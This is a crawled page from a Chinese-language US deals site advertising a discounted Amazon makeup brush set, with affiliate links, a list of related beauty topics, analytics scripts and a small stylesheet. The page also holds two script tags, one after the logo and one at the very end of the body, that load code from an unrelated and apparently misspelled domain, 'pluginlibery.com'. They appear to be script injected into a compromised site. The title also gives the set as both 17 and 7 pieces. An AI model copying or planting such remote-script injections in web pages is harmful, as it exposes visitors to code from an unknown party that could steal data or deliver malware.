

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/30656/makeup-brush-18piece-set
body_size: 3016
content:
<!DOCTYPE html>
<html>
<head>
<title>[化妆刷17件套降价打折] 7-Piece Makeup Brush Set ONLY $7.99</title>
<meta name="description" content="On Amazon where you can now get this Real Perfection Makeup Brush &amp; Eyebrow Razor 17-Piece Set  for only $7.99 after you clip the digital coupon!
 https://m.media-amazon.com/images/I/71F1K2oHiHL." />
<meta property="og:description" content="On Amazon where you can now get this Real Perfection Makeup Brush &amp; Eyebrow Razor 17-Piece Set  for only $7.99 after you clip the digital coupon!
 https://m.media-amazon.com/images/I/71F1K2oHiHL." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[化妆刷17件套降价打折] 7-Piece Makeup Brush Set ONLY $7.99</h1>
		<span class="fntgray">
			作者: HL, 2023-11-28
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		On Amazon where you can now get this <a href="https://amzn.to/46QTMIp" target="_blank">Real Perfection Makeup Brush &amp; Eyebrow Razor 17-Piece Set</a> for only $7.99 after you clip the digital coupon!<br>
<a href="https://amzn.to/46QTMIp" target="_blank"><img class="editorImg" src="https://m.media-amazon.com/images/I/71F1K2oHiHL._SX425_.jpg" width="160"></a><br>
This set would be the perfect stocking stuffer for your makeup enthusiast – it comes with everything you need! It has 5 big basic makeup brushes, 11 small brushes for the finer details, and an eyebrow razor.<br>
<br>
7-Piece Makeup Brush Set 套装适用于化妆初学者和专业化妆师，提供了多种刷具来帮助您实现不同的化妆效果。它是一个经济实惠且多功能的化妆刷具套装，适合各种场合的使用。<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/27040/Best-Makeup-and-Brushes">推荐美国好的化妆刷和化妆品及最新打折信息</a></li>
			<li><a href="/topic/25185/Makeup-Online-On-Sale">Makeup Online 美国化妆品网站的最新打折信息</a></li>
			<li><a href="/topic/20801/USA-Best-SkinCare-Website-List">最佳美国化妆品和护肤品牌推荐</a></li>
			<li><a href="/topic/26730/Best-Skin-Care-and-Perfume-Gift-Set-for-Back-Home-China">适合回国送人的化妆品和香水套装礼盒</a></li>
			<li><a href="/topic/718/Best-Gift-For-Chinese-Back-Home">[值得收藏]美国回国送礼带什么好?(给老人亲戚朋友等)</a></li>
			<li><a href="/topic/26290/Best-Vanity-Makeup-Cosmetic-Mirror">美国在家里用的化妆镜什么好?</a></li>
			<li><a href="/topic/27032/Best-Skincare-For-Women-over-40">美国40岁左右女性用什么美容护肤品好?</a></li>
			<li><a href="/topic/26875/Affordable-Skin-Care-Products-In-USA">美国平价护肤品介绍及最新打折信息</a></li>
			<li><a href="/topic/26105/How-To-Choose-Collagen-Supplements">胶原蛋白是啥以及如何补充胶原蛋白(collagen)</a></li>
			<li><a href="/topic/25550/Best-comb-for-Dry-or-Curly-Hair-in-USA">美国买好用的梳子(Best Combs)</a></li>
			<li><a href="/topic/25558/Where-to-Buy-My-Beauty-Diary-In-USA">美国在哪里可以买到我的美丽日记(My Beauty Diary)面膜?</a></li>
			<li><a href="/topic/26014/Safe-Pregnancy-Skin-Care-Products">美国孕妇可以用的化妆品和护肤品有哪些?</a></li>
			<li><a href="/topic/26720/Best-Skin-Care-Products-For-Moms">新妈妈产后恢复之皮肤护理篇</a></li>
			<li><a href="/topic/26685/Best-Hair-Styling-Tools-Curling-or-Flat-Irons">美国买什么牌子的吹风机和头发卷发器/拉直器好?</a></li>
			<li><a href="/topic/26029/Best-Shampoos-Conditioners-In-USA">美国什么牌子的洗发水护发素好?</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.jiansnet.com/ui/jiansnet.custom.css
body_size: 263
content:
.logo{
display:inline-block;
padding:5px 0 0 0;
text-align:left;
/* text logo */
color: #B91425;
font-family: arial;
font-weight:bold;
font-size: 26px;
}
#searchForm{
padding-top:15px;
}
body{
font-family: verdana, arial;
/* font-family: verdana, 华文细黑, SimSTXihei, 宋体, SimSun, sans-serif; */
line-height:1.6;
}